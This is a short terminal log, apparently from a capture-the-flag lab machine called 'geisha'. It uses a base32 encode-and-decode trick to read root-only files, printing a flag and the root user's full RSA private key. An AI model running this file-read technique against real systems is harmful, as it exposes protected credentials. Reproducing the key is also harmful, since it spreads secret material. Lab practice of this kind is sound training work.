 geisha@geisha:/etc/ssh$ base32 /root/flag.txt |base32 -d
Flag{Sun_CTF_220_5_G31sha}
geisha@geisha:/etc/ssh$ base32 /root/.ssh/id_rsa | base32 -d
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA43eVw/8oSsnOSPCSyhVEnt01fIwy1YZUpEMPQ8pPkwX5uPh4
OZXrITY3JqYSCFcgJS34/TQkKLp7iG2WGmnno/Op4GchXEdSklwoGOKNA22l7pX5
89FAL1XSEBCtzlrCrksvfX08+y7tS/I8s41w4aC1TDd5o8c1Kx5lfwl7qw0ZMlbd
5yeAUhuxuvxo/KFqiUUfpcpoBf3oT2K97/bZr059VU8T4wd5LkCzKEKmK5ebWIB6
fgIfxyhEm/o3dl1lhegTtzC6PtlhuT7ty//mqEeMuipwH3ln61fHXs72LI/vTx26
TSSmzHo8zZt+/lwrgroh0ByXbCtDaZjo4HAFfQIDAQABAoIBAQCRXy/b3wpFIcww
WW+2rvj3/q/cNU2XoQ4fHKx4yqcocz0xtbpAM0veIeQFU0VbBzOID2V9jQE+9k9U
1ZSEtQJRibwbqk1ryDlBSJxnqwIsGrtdS4Q/CpBWsCZcFgy+QMsC0RI8xPlgHpGR
Y/LfXZmy2R6E4z9eKEYWlIqRMeJTYgqsP6ZR4SOLuZS1Aq/lq/v9jqGs/SQenjRb
8zt1BoqCfOp5TtY1NoBLqaPwmDt8+rlQt1IM+2aYmxdUkLFTcMpCGMADggggtnR+
10pZkA6wM8/FlxyAFcNwt+H3xu5VKuQKdqTfh1EuO3c34UmuS1qnidHO1rYWOhYO
jceQYzoBAoGBAP/Ml6cp2OWqrheJS9Pgnvz82n+s9yM5raKNnH57j0sbEp++eG7o
2po5/vrLBcCHGqZ7+RNFXDmRBEMToru/m2RikSVYk8QHLxVZJt5iB3tcxmglGJj/
cLkGM71JqjHX/edwu2nNu14m4l1JV9LGvvHR5m6uU5cQvdcMTsRpkuxdAoGBAOOl
THxiQ6R6HkOt9w/WrKDIeGskIXj/P/79aB/2p17M6K+cy75OOYzqkDPENrxK8bub
RaTzq4Zl2pAqxvsv/CHuJU/xHs9T3Ox7A1hWqnOOk2f0KBmhQTYBs2OKqXXZotHH
xvkOgc0fqRm1QYlCK2lyBBM14O5Isud1ZZXLUOuhAoGBAIBds1z36xiV5nd5NsxE
1IQwf5XCvuK2dyQz3Gy8pNQT6eywMM+3mrv6jrJcX66WHhGd9QhurjFVTMY8fFWr
edeOfzg2kzC0SjR0YMUIfKizjf2FYCqnRXIUYrKC3R3WPlx+fg5CZ9x/tukJfUEQ
65F+vBye7uPISvw3+O8n68shAoGABXMyppOvrONjkBk9Hfr0vRCvmVkPGBd8T71/
XayJC0L6myG02wSCajY/Z43eBZoBuY0ZGL7gr2IG3oa3ptHaRnGuIQDTzQDj/CFh
zh6dDBEwxD9bKmnq5sEZq1tpfTHNrRoMUHAheWi1orDtNb0Izwh0woT6spm49sOf
v/tTH6ECgYEA/tBeKSVGm0UxGrjpQmhW/9Po62JNz6ZBaTELm3paaxqGtA+0HD0M
OuzD6TBG6zBF6jW8VLQfiQzIMEUcGa8iJXhI6bemiX6Te1PWC8NMMULhCjObMjCv
bf+qz0sVYfPb95SQb4vvFjp5XDVdAdtQov7s7XmHyJbZ48r8ISHm98s=
-----END RSA PRIVATE KEY-----